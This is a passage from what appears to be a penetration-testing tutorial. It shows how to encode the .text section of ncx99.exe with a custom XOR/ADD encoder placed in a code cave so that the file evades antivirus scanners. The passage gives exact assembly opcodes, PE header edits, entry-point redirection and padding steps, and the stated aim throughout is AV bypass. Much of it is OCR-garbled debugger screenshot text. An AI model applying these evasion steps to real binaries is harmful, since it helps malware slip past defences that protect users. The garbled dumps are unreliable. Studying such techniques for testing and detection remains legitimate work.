First we select the first couple of instructions (opcodes) and copy them to notepad or whatever program we prefer for taking notes. The reason why we're doing this is because we need to re-introduce some of the first overwritten opcodes later on, before we re-route the execution flow back to its original place.

| Address  | Нех | dump          | Command                    |
|----------|-----|---------------|----------------------------|
| 00404C00 | /.  | 55            | PUSH EBP                   |
| 00404C01 | 1.  | 8bec          | MOV EBP, ESP               |
| 00404C03 | 1.  | 6A FF         | PUSH -1                    |
| 00404C05 | 1.  | 68 00в04000   | PUSH OFFSET 0040B000       |
| 00404C0A | ί.  | 68 78764000   | PUSH 00407678              |
| 00404C0F | ί.  | 64:A1 0000000 | MOV EAX, DWORD PTR FS: [0] |
| 00404C15 | 1.  | 50            | PUSH EAX                   |
|          |     |               |                            |

Figure 3.1.2 – First couple of opcodes inside ncx99.exe

Then we browse through the binary, for a convenient place to implement our custom encoder. After searching for a while inside the .text data section, we may find the following place.



Figure 3.1.3 – A convenient place for a "code cave" in ncx99.exe

After we've noted down the new Entry Point address at 0040A770, we browse to the memory overview by clicking the "M" icon. Then we double-click on the PE Header section and open it.

Simply, because we need to prepare the .text data section by making it writeable and of course, change the old Entry Point to our new one, which points to our "code cave". Adding a few bytes extra to the last section doesn't hurt either, as this may bypass some AV-scanners.

| 🎇 OllyDbg - ncx99.exe - [Dump - ncx99:004000                                                                                                    | 00000400FFF]                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| <b>D</b> File <u>View</u> <u>Debug</u> <u>Trace</u> <u>Options</u> <u>Windows</u>                                                                                                    | Help                                                                                                    | _ 8 ×    |
|                                                                                                    | LEMTCBMH                                                                                                    |          |
| Address Hex dump Decoded data                                                                                                    | Comments                                                                                                    | <b>▲</b> |
| Address     Hex     dump     Decoded data       0040014C     00000000     00000000     00000000       0040015C     00000000     00000000       00400154     00000000     00000000       00400154     00000000     00000000       00400154     00000000     00000000       00400154     00000000     00000000       00400155     6401000     00000000       00400164     00000000     00000000       00400168     00000000     00000000       00400174     00000000     000000000       00400174     00000000     000000000       00400174     00000000     000000000       00400174     00000000     000000000       00400174     00000000     000000000       00400184     00100000     000000000       00400184     00100000     000000000       00400194     00000000     000000000       00400194     00000000     00000000       00400196     00000000     000000000       00400180     000 | Comments<br>Load Config Table size = 0<br>Bound Import Table address = 0<br>Bound Import Table size = 0<br>Import Address Table size = 356.<br>Delay Import Descriptor address = 0<br>Delay Import Descriptor size = 0<br>COM+ Runtime Header address = 0<br>Import Address Table size = 0<br>Reserved = 00000000<br>Reserved = 00000000<br>Name[8] = ".text "<br>VirtualSize = 38768.<br>VirtualAddress = 1000<br>SizeOfRawData = 38912.<br>PointerToRelocations = 0<br>PointerToRelocations = 0<br>NumberOfRelocations = 0<br>NumberOfRelocations = 0<br>Characteristics = CODELEXECUTEIREAD<br>Name[8] = ".rdata "<br>VirtualAddress = 08000<br>SizeOfRawData = 1536.<br>PointerToRawData = 9C00<br>PointerToRelocations = 0<br>PointerToRelocations = 0<br>PointerToRewData = 9C00<br>PointerToRewData = 1536.<br>PointerToRelocations = 0<br>NumberOfRelocations = 0<br>NumberOfRelocations = 0<br>PointerToRawData = 1536.<br>PointerToRelocations = 0<br>NumberOfRelocations = 0<br>NumberOfRelocations = 0<br>Name[8] = " |          |
| 004001C8   •   2E 64 6  ASCII ".data",0,0,0     004001D0   •   44520001 DD 00005244     004001D1   •   0000000 DD 000002000     004001D2   •   0020000 DD 00002200     004001D2   •   0000000 DD 0000000     004001E0   •   0000000 DD 0000000     004001E4   •   0000000 DD 0000000     004001E4   •   0000000 DD 00000000     004001E8   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E0   •   0000 DW 0     004001E7   •   2E 69 6  ASCII ".idata",0,0                                                                                                    | Name[8] = ".data "<br>VirtualSize = 21060.<br>VirtualAddress = 0C000<br>SizeOfRawData = 15872.<br>PointerToRawData = 0A200<br>PointerToRelocations = 0<br>PointerToLineNumbers = 0<br>NumberOfRelocations = 0<br>NumberOfLineNumbers = 0<br>Characteristics = INITIALIZED_DATA:READ:WRITE<br>Name[8] = ".idata "                                                                                                    | -        |
| Entry point of main module                                                                                                    |                                                                                                    | Paused   |

Figure 3.1.4 – PE Header Overview of ncx99.exe

This is the value we need to edit in order to be able to make the .text section writeable. We could use LordPE for this, but knowing the common values by mind, makes us able to do this without.

We will therefore change 60000020 to E0000020 as shown in the next picture, making the .text section writeable, allowing us to encode this while the PE file is executing. If we didn't do this we would get a "permission error" and most likely crash.

Adding a few bytes to one of the sections is a good idea too, if you don't need to be very strict on keeping exactly the same file-size. This is done by taking the hexadecimal value of e.g. the .idata section and then add the number of bytes wanted in hex.

If you're going to do this, then make sure you're calculating in hex and not decimal.

Figure 3.1.5 – Altered PE Header in ncx99.exe

After we've made our modifications, we select the entire section which contains our changes, right click and browse to "Edit", and then "Copy to Executable". Then right click on the new window and choose "Save File".

Keep in mind that this is a bit different in the older version of Ollydbg.

Because we've added a few bytes to the .idata section, the program won't execute. Therefore we need to add the amount of bytes we "added", by using a hex-editor to add the actual amount of bytes that was added to the .idata section.

| C:\Documents and Settings\ | \ncx99-001.exe                               | ×    |
|----------------------------|----------------------------------------------|------|
| <b>(3)</b> Cit             | (ncx99-001,exe is not a valid Win32 applicat | ion. |
|                            | OK                                           |      |

Figure 3.1.6 – Altered ncx99.exe unable to execute

In this case XVI32 (a hex-editor) is sufficient to use. Simply browse to the end of the PE file, open the "Edit" menu and choose "Insert string". Then make sure you either add 00, 90 or CC.

Preferably just add 00 as this will do nothing at all. Under "Insert <n> times" you choose hexadecimal and choose the amount of bytes you added to the .idata section. When you're done click the "save" icon and your executable PE file, should be working again.

#### 3.2 – Implementing the Custom Encoder

With all the preparations made, we're ready to implement the encoder. First we open our modified PE file in Ollydbg and see that we've landed at 0040A770. After taking a closer look on where the base (beginning) address is and where our code cave begins, we note down that from offset 00401000 to 0040A76F, is what we'll encode.

There are many ways to implement an encoder, but the easiest way is the one Mati Aharoni from Offensive Security did in his public video presentation about AV's. The encoder we're going to implement is slightly different in order to hopefully confuse a few more Anti-Virus scanners.

We'll basically encode almost the entire .text section, with an encoder which loops through each byte of the selected code that we want to encode. The encoding mechanism itself will just change the byte to whatever we tell it to become.

| Address  | Hex | dump        | Command                  |
|----------|-----|-------------|--------------------------|
| 0040A770 |     | в8 00104000 | MOV EAX,00401000         |
| 0040A775 |     | 8000 13     | ADD BYTE PTR DS:[EAX],13 |
| 0040A778 | -   | 8030 OF     | XOR BYTE PTR DS:[EAX],0F |
| 0040А77в |     | 8000 37     | ADD BYTE PTR DS:[EAX],37 |
| 0040A77E | -   | 40          | INC EAX                  |
| 0040A77F | -   | 3d 6fa74000 | CMP EAX,0040A76F         |
| 0040A784 | . ^ | 7e ef       | JLE SHORT 0040A775       |

Figure 3.2.1 – Custom Assembly Encoder

#### Explanation of the Custom Encoder

- 1) First the base (beginning) address is moved into the EAX register.
- 2) Then it adds 13 to the byte which EAX is pointing to.
- 3) XOR (Exclusive OR) the byte with 0F which EAX is pointing to.
- 4) Add 37 to the byte which EAX is pointing to.
- 5) Increase EAX to point to the next byte.
- 6) Compare EAX with our ending address.
- 7) If our ending address hasn't been reached, jump to (2).



Figure 3.2.2 – Custom Encoder inside Ollydbg

With our custom encoder implemented we're almost done. It should be noted, that we could also use other opcodes too, to encode our .text section. Such opcodes could be: **sub**, **or**, **and**, etc.

But for now we're going to re-introduce some of the first few opcodes that was originally run by the executable in the start. Now we could be simple and just place a jump to 00404C00, but we'll add the first couple of instructions ourselves as shown in the picture below.



Figure 3.2.3 – Re-Introduced Opcodes in ncx99.exe

With that done you may wonder what the **JMP 00404C05** opcode is. That is a jump to the offset aka memory address where the next instruction after the original **PUSH -1** is located.

It should be noted that if we were to execute the file now, it would simply fail because the PE file as it is right now, will encode the .text section and try to execute it. Since it becomes encoded, then it will most likely fail and crash. But save the changes anyway and re-open it.

This is because we first need to use our encoder, to encode the file and afterwards change it to a decoder, so the execution flow will seem completely normal even without a debugger.

# **Decoding Binary Files**

After we've successfully implemented our encoder we need to save the encoded contents and then change our encoder to a decoder as previously mentioned. This is relatively simple as you will experience yourself.

When we hit the first instruction which moves 00401000 into the EAX register, we can rightclick this and select "Follow in Dump". By pressing "F7" on your keyboard we can single-step through the custom encoder, and watch our .text section become encoded.

To speed up this process, select the instruction right after the **JLE SHORT 0040A775** opcode, place a breakpoint by pressing "F2" on your keyboard and then press "F9" to execute until the breakpoint stops the execution flow.

Some of the code and even your encoder may seem completely different now. This is because the encoder altered all the opcodes in the .text data section, except your encoder even though it may seem so. Copy the changes to an "executable" and save it as a new file.

#### 4.1 – Altering the Encoder to a Decoder

Now open the newly created file and look at the custom encoder we implemented earlier.

As you can see almost all of the opcodes are "gibberish" and therefore we might have to press CTRL+A to do a quick analysis in order to get our custom encoder visible. When it appears to look like it should, we change two of the opcodes in order to make it a decoder.

Our initial encoder added 13 to the byte which EAX pointed to, then it XOR'd it with 0F and added 37 to end with. Now we need to reverse this, by deducting -37 to start with and then -13.

| 🔆 OllyDbg - ncx99-003.exe - [CPU - main thread, module ncx99-003]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Trace Options Windows Help                                                                                                    |                                                                                                    |
|                                                                                                    | B M H 🔚                                                                                                    |
| 00400769   13   DB 13     00400760   98   DB 98     00400760   10   DB 10     00400760   E3   DB E3     00400760   E3   DB E3     00400760   E3   DB E3     00400760   E3   DB E3     00400760   E3   DB E3     00400776   E3   DB E3     00400776   E3   DB E3     00400778   S000 C*   ADD BYTE PTR DS:LEAX1,0C9     00400778   S000 C*   ADD BYTE PTR DS:LEAX1,0C9     00400778   S000 S7   ADD BYTE PTR DS:LEAX1,0C9     00400778   S000 S7   ADD BYTE PTR DS:LEAX1,0C9     00400778   S000 S7   ADD BYTE PTR DS:LEAX1,0C9     00400778   S006 FA74000   CMP EAX,0040076F     00400784   7E EF   JLE SHORT 00400775     00400785   90   NOP     004007878   S5   PUSH EBP     00400789   S92C   MOV ESF,EBP     00400789   G9040789   G9040789                                                                                                    | Registers (FPU)       EAX 00408770 ncx99-003.       ECX 0012FFB0       EDX 7C90E514 ntdll.KiFastSystemCa       EBX 7FFDA000       ESY 0012FFC4       EBY 0012FFC4       EBY 0012FFC4       EDI 0012C038       EIP 00408788 ncx99-003.00408788       C 0 ES 0023 32bit 0(FFFFFFF)       P 0 S 0018 32bit 0(FFFFFFF)       A 1 SS 0023 32bit 0(FFFFFFFF)       S 0 FS 0038 32bit 7FFFFFFF)       S 0 FS 0038 32bit 7FFFFFFF)       0 S 0000 NULL       0 0       LastErr 000000CB ERROR_ENVUAF                                                                                                    |
| Imm=37 ('7') Occemble                                                                                                    | TEL 00000010 (NO ND NE, A, NS, PO, GE,                                                                                                    |
| Assemble                                                                                                    | 1196533780e-<br>8895158010e-                                                                                                    |
| 0040A77B ADD BYTE PTR DS:[EAX],-13                                                                                                    |                                                                                                    |
| Horess     Hex       09491000     002       09491010     53       09491020     AB       09491030     53       09491040     78       09491040     78       09491040     78                                                                                                    | Close Close |
| 00401050 52 52 53 54 55 11 12 52 53 65 25 55 15 00 0F 57 %014511054<br>00401070 0C 8D 47 54 54 54 54 54 80 13 84 85 98 00 0F 57 10 .1GTTTTCUI<br>00401070 0C 8D 47 54 54 54 54 54 80 13 84 85 98 00 0F 57 10 .1GTTTTCUI<br>00401080 E6 8F 6F 47 E6 87 6F 63 A3 A0 9D AB 73 5E 93 53 µAoGµçocui<br>00401090 A0 A2 54 1C 78 10 CA 8D 5F BE 8F A0 A0 A0 A0 A0 A0 A0 57 Lx P <sup>±</sup> L <sup>=</sup><br>00401080 CA 53 53 D0 0F 47 A3 AB 9F 13 93 53 228 84 65 53 "SS" %614511<br>00401080 CA 53 53 D0 0F 47 A3 AB 9F 13 93 53 228 84 63 53 "SS" %614511<br>00401080 54 5E 03 72 92 53 80 13 B4 85 98 D0 0F 57 10 C8 T^*priscµits/<br>00401080 54 5E 03 72 92 53 80 13 B4 85 98 D0 0F 57 10 C8 T^*priscµits/<br>00401080 84 65 39 5F C8 6F 73 C8 85 5F E6 8F 6F 73 CA 10°T±Aost*<br>00401080 84 65 39 5F 00 0F 67 0C 80 47 54 54 54 54 54 C8 T**priscµits/<br>00401080 84 5E 03 72 92 53 80 13 B4 85 98 D0 0F 57 10 C8 T**priscµits/<br>00401080 84 5E 03 72 92 53 80 13 B4 85 98 D0 0F 57 10 C8 T**priscµits/<br>00401080 84 5E 03 72 92 53 80 13 B4 85 98 D0 0F 57 10 C8 T**priscµits/<br>00401080 84 5E 03 A7 94 CA 8F 6F 73 CA 10°T±Aost*<br>00401080 84 52 6F 73 CA 10°T±Aost* | csSy=#W 0012FFE0 FFFFFFFF   coSy=#W 0012FFE4 7C839AA8   d012FFE4 7C839AB8   d012FFE6 0000000   d012FFF6 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 0000000   d012FFF8 00000000   d012FFF8 00000000   d012FFF8 00000000   d012FFF8 00000000                                                                                                    |
|                                                                                                    | Paused                                                                                                    |

Figure 4.1.1 – Changing the Encoder to a Decoder

We will still use the **add** opcode and of course **xor**, but we'll only need to change the values as mentioned previously, which you can also see in the picture above in figure 4.1.1.

When we've done that we copy our changes to an executable, and save it as a new file.

In theory the PE file should work now just as it did to start with, but it is also encoded too making it able to bypass some AV-scanners, which makes it more interesting.

#### 4.2 – Testing the Custom Decoder

| C   File   Yiew   Debug   Trace   Options   Windows   Help     C   File   Yiew   Debug   Trace   Options   Windows   Help     C   File   Yiew   Debug   Trace   Debug   Trace   B   M   H   E     Options   Windows   Help   L   E   M   T   C   Image: Construction of the construction of the construline of the construction of the construction of the co                                                                                                    | 🔆 OllyDbg - ncx99-004.exe - [CPU - main thread, module ncx99-004]                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Image: Section of the section of the section of th                                                                                                    | C File View Debug Trace Options Windows Help                                                                                                    |                                                                                                    |  |  |
| 00407756<br>004407757<br>>   ES3 00104000<br>PUD EXT. 00401000<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUD EXT. PTR D5: LERX1.0C9<br>PUS PUE PTR D5: LERX1.0C9<br>PUS PUE PTR D5: LERX1.0C9<br>PUE PTR D5: LERX1.0C9<br>PUE PTR D5: LERX1.0C9 |                                                                                                    | в м н 📰                                                                                                    |  |  |
| Jump is taken<br>Dest=ncx99-004.0040775   Ch 0002/5   Ch 0002/5   Ch 0, b, h, b, b, b, b, b, b, b, b, b, b, b, b, b,                                                                                                    | 00400776F   E3   DB E3     00400776F   B8 00104000   MOU EAX,00401000     00400778   B0300 C9   ADD BYTE PTR DS:[EAX],0C9     00400778   8030 0F   XOR BYTE PTR DS:[EAX],0F     00400777F   8000 ED   ADD BYTE PTR DS:[EAX],0F     00400777F   30 6FA74000   INC EAX     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400778   90   NDP     00400780   6A FF   PUSH EP     00400781   6A FF   PUSH -1     00400792   00   DB 00     00400793   00   DB 00     00400794   00   DB 00     00400795   00   DB 00     00400794   00   DB 00     00400795   00   DB 00     00400796   00   DB 00     00400796   0                                          | Registers (FPU)       EAX 00401001 ncx99-004.00401001       ECX 0012FF80       EDX 7C90E514 ntdll.KiFastSystemCa       EBX 7FFDF000       ESY 0012FF64       EBP 0012FF64       EDI 00128430       EIP 0040784 ncx99-004.004004784       C 1 ES 0023 32bit 0(FFFFFFF)       A 1 SS 0023 32bit 0(FFFFFFF)       A 1 SS 0023 32bit 0(FFFFFFFF)       S 0 DS 0023 32bit 7FFFFFF)       A 1 FS 003B 32bit 7FFE0000(FFF)       D 0 GS 0000 NULL       D 0       LastErr 00000CB ERROR_ENVUAF                                                                                                    |  |  |
| Addxress     Hex dump     Ascii       00401000     00127FC8     00127FC8     00127FC9     ±     +     00127FC8     00127FC8     00127FC8     00127FC8     00127FC8     00127FC8     00127FC8     ±     +     .     00127FC8     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     .     00127FC8     ±     +     . <td< th=""><th>Jump is taken<br/>Dest=ncx99-004.0040A775</th><th>ST0 empty -UNORM B698 006E0065 00:<br/>ST1 empty 7.7444158501969533780e-<br/>ST2 empty 0.0211341218895158010e-<br/>ST3 empty +UNORM 7154 0000000 00</th></td<>                                                                                                    | Jump is taken<br>Dest=ncx99-004.0040A775                                                                                                    | ST0 empty -UNORM B698 006E0065 00:<br>ST1 empty 7.7444158501969533780e-<br>ST2 empty 0.0211341218895158010e-<br>ST3 empty +UNORM 7154 0000000 00                                                                                                    |  |  |
|                                                                                                    | Address     Hex dump     ASCII       00401000     031     27     57     A0     90     90     28     02     53     53     C8     96     FB     72     92     #'Wॣ+#RS:       00401000     031     27     57     A0     90     90     28     02     53     53     C8     96     FB     72     92     #'Wॣ+#RS:       00401020     AB     53     57     95     56     67     A1     CA     80     43     C8     8F     67     67     A2     A0     90     Syco0G/+"C"+       00401030     53     53     CA     97     6F     68     CA     97     6F     67     A1     CA     8D     47     41     CS=±006/+"C"+     040401050     52     25     53     45     FF     72     22     33     32     B0     63     53     50     MEST^*     #EST^*     #EST*     #EST*     #EST*     #ES | 3012FFC4     7C817077     wpüi       AoodS     0012FFC8     0012B430     014.       AoodS     0012FFC0     004A756F     0u1.       AoodS     0012FFD0     7FFDF000     .=>∆       i=16T_     0012FFD4     80544C7D     )LTC       i=16T_     0012FFD6     84FC5DA8     :]"ä       i=15S_     0012FFE4     7C817080     C]"ä       i=14S     0012FFE4     7C817080     Cpui       i=15S_     0012FFE4     7C817080     Cpui       i=14S     0012FFE4     7C817080     Cpui       i=15S_     0012FFE4     7C817080     Cpui       i=14S     0012FFE4     7C817080     Cpui       i=15S     0012FFE4     000000000        Aààààà     0012FFE4     000000000        i=15Si+f     0012FFF6     000000000        i=25H+f     0012FFF8     0040A770     p20.       i=25H+f     0012FFF8     00400700     p20.       i=200T^A      012FFF8 |  |  |

Now it's time to test if our encoded file will decode properly and execute gracefully.

Figure 4.2.1 – Encoded Overview of ncx99.exe

In the picture above, only the first hex character has been decoded back to its original "state". (Please note that a character in this case, is a byte which is the same as 8 bits made of binary.)

By placing a breakpoint right after **JLE SHORT 0040A775**, and then running the PE file until it stops executing, we'll see that the entire .text section has changed back to its original state.

If we execute the first couple of re-introduced opcodes including the long jump back to where the real start of the program is, we'll see that it may still look obfuscated or encoded.

| 🔆 OllyDbg - ncx99-004.exe - [CPU - main thread, module ncx99-004]                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| C File View Debug Irace Options Windows Help                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | B M H 🗄                                                                                                    |  |  |
| 004048F8   5E   D8 5E   D8 5F     004048F9   5F   D8 5B     004048F6   C3   D8 C3     004048F7   CC   D8 CC     004048F8   CC   D8 CC     004048F6   CC   D8 CC     004048F7   CC   D8 CC     004048F8   CC   D8 CC     004048F7   CC   D8 CC     004048F7   CC   D8 CC     0040400   55   PUSH EBP     00404003   ? 6A FF   PUSH -1     00404005   > 68 00504000   PUSH 0FFSET 00408000     00404005   > 68 00504000   PUSH -1     00404005   > 68 00504000   PUSH 0FFSET 00408000     00404005   > 68 00504000   PUSH 0FFSET 00408000     00404005   > 68 00504000   PUSH 0FFSET 00408000     00404005   > 64 008 64   08 68     00404000   40   D8 64     00404000   40   D8 64     00404011   69   D8 64     00404011   69   D8 69     00404011   69   D8 09 | Registers (FPU)     ▲       EAX 0040A770 ncx99-004.     ModuleEnt;       ECX 0012FF80     EDX 7C90E514 ntdll.KiFastSystemCa       EDX 7C90E514 ntdll.KiFastSystemCa     EDX 7C90E514 ntdll.KiFastSystemCa       EBX 7FDF000     ESI 0042FF60       ESI 